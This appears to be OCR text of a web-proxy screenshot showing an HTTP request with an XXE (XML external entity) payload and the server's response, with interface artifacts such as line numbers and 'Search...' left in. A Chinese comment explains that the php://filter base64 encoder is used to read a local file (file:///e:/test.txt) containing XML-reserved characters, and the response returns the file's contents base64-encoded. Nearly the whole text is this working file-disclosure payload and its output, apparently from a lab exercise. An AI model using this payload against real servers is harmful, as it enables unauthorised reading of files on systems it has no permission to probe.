 1 Accept-Language: zh,zh-CN;q=0.9
2 Cookie: safedog-flow-item=
134C9A77F49779EC924540B869957F65
3 Connection: close
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!-- 使用php的filter过滤器读取含有xml保留字符的文件
-->
7 <!DOCTYPE roottag [
8 <!ENTITY file SYSTEM
"php://filter/read=convert.base64-encode/resource=fil
e:///e:/test.txt">]>
9
0 <user>
<username>
&file;
</username>
<password>
password
</password>
</user>
Search...
0 matches
9 <result>
<code>
0
</code>
<msg>
c3VjY2VzczwgICA/ICAgPiAm
</msg>
</result>
Search...